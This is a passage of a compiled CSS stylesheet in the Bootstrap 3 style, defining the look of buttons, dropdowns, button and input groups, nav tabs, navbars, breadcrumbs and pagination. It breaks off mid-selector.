.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 5px;
}

input[type=submit].btn-block,
input[type=reset].btn-block,
input[type=button].btn-block {
  width: 100%;
}

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}

.collapse {
  display: none;
}
.collapse.in {
  display: block;
}

tr.collapse.in {
  display: table-row;
}

tbody.collapse.in {
  display: table-row-group;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9 ;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.dropup,
.dropdown {
  position: relative;
}

.dropdown-toggle:focus {
  outline: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.428571429;
  color: #b2b2b2;
  white-space: nowrap;
}

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: rgb(165.25, 165.25, 165.25);
  background-color: #f5f5f5;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
}

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: rgb(119.085, 119.085, 119.085);
}
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}

.dropdown-menu-right {
  left: auto;
  right: 0;
}

.dropdown-menu-left {
  left: 0;
  right: auto;
}

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.428571429;
  color: rgb(119.085, 119.085, 119.085);
  white-space: nowrap;
}

.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9 ;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}

.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar:before, .btn-toolbar:after {
  content: " ";
  display: table;
}
.btn-toolbar:after {
  clear: both;
}
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}

.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group > .btn-group {
  float: left;
}

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}

.btn-group > .btn-lg + .dropdown-toggle, .btn-group.btn-group-lg > .btn + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn .caret {
  margin-left: 0;
}

.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 5px 5px;
}

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  display: table;
}
.btn-group-vertical > .btn-group:after {
  clear: both;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}

[data-toggle=buttons] > .btn input[type=radio],
[data-toggle=buttons] > .btn input[type=checkbox],
[data-toggle=buttons] > .btn-group > .btn input[type=radio],
[data-toggle=buttons] > .btn-group > .btn input[type=checkbox] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*=col-] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group .form-control:focus {
  z-index: 3;
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #484e54;
  text-align: center;
  background-color: rgb(238.425, 238.425, 238.425);
  border: 1px solid #fff;
  border-radius: 4px;
}
.input-group-addon.input-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
.input-group-addon.input-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}
.input-group-addon input[type=radio],
.input-group-addon input[type=checkbox] {
  margin-top: 0;
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.input-group-addon:first-child {
  border-right: 0;
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.input-group-addon:last-child {
  border-left: 0;
}

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  z-index: 2;
  margin-left: -1px;
}

.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav:before, .nav:after {
  content: " ";
  display: table;
}
.nav:after {
  clear: both;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: rgb(238.425, 238.425, 238.425);
}
.nav > li.disabled > a {
  color: rgb(119.085, 119.085, 119.085);
}
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
  color: rgb(119.085, 119.085, 119.085);
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  background-color: rgb(238.425, 238.425, 238.425);
  border-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}

.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.428571429;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: rgb(238.425, 238.425, 238.425) rgb(238.425, 238.425, 238.425) #ddd;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #f0f0f0;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
  color: #fff;
  background-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
}

.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}

.nav-justified, .nav-tabs.nav-justified {
  width: 100%;
}
.nav-justified > li, .nav-tabs.nav-justified > li {
  float: none;
}
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li, .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}

.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}

.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
.navbar:before, .navbar:after {
  content: " ";
  display: table;
}
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 4px;
  }
}

.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table;
}
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}

.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
}
.navbar-collapse:before, .navbar-collapse:after {
  content: " ";
  display: table;
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse {
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}

.container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  .container > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-header,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}

.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
  height: 50px;
}
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}
.navbar-brand > img {
  display: block;
}
@media (min-width: 768px) {
  .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}

.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}

.navbar-nav {
  margin: 7.5px -15px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}

.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
}
@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .form-control-static {
    display: inline-block;
  }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .navbar-form .input-group .input-group-addon,
  .navbar-form .input-group .input-group-btn,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  .navbar-form .radio input[type=radio],
  .navbar-form .checkbox input[type=checkbox] {
    position: relative;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
.navbar-form {
  margin-top: 8px;
  margin-bottom: 8px;
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
.navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
  margin-top: 10px;
  margin-bottom: 10px;
}
.navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
  margin-top: 14px;
  margin-bottom: 14px;
}

.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
}

@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }
  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: rgb(231.425, 231.425, 231.425);
}
.navbar-default .navbar-brand {
  color: #777;
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
  color: rgb(93.5, 93.5, 93.5);
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777;
}
.navbar-default .navbar-nav > li > a {
  color: #777;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: rgb(231.425, 231.425, 231.425);
}
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: rgb(231.425, 231.425, 231.425);
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  background-color: rgb(231.425, 231.425, 231.425);
  color: #555;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: rgb(231.425, 231.425, 231.425);
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777;
}
.navbar-default .navbar-link:hover {
  color: #333;
}
.navbar-default .btn-link {
  color: #777;
}
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
  color: #333;
}
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}

.navbar-inverse {
  background-color: #222;
  border-color: rgb(8.5, 8.5, 8.5);
}
.navbar-inverse .navbar-brand {
  color: rgb(157.335, 157.335, 157.335);
}
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: rgb(157.335, 157.335, 157.335);
}
.navbar-inverse .navbar-nav > li > a {
  color: rgb(157.335, 157.335, 157.335);
}
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: rgb(8.5, 8.5, 8.5);
}
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: rgb(16.15, 16.15, 16.15);
}
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
  background-color: rgb(8.5, 8.5, 8.5);
  color: #fff;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: rgb(8.5, 8.5, 8.5);
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: rgb(8.5, 8.5, 8.5);
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: rgb(157.335, 157.335, 157.335);
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: rgb(8.5, 8.5, 8.5);
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: rgb(157.335, 157.335, 157.335);
}
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
.navbar-inverse .btn-link {
  color: rgb(157.335, 157.335, 157.335);
}
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
  color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}

.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: none;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/ ";
  padding: 0 5px;
  color: #71d5f7;
}
.breadcrumb > .active {
  color: #fff;
}

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.428571429;
  text-decoration: none;
  color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
  z-index: 2;
  color: rgb(34.6799586777, 82.4466942149, 123.6700413223);
  background-color: rgb(238.425, 238.425, 238.425);
  border-color: #ddd;
}
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
  z-index: 3;
  color: #fff;
  background-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
  border-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: rgb(119.085, 119.085, 119.085);
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

.pagination-lg > li > a,
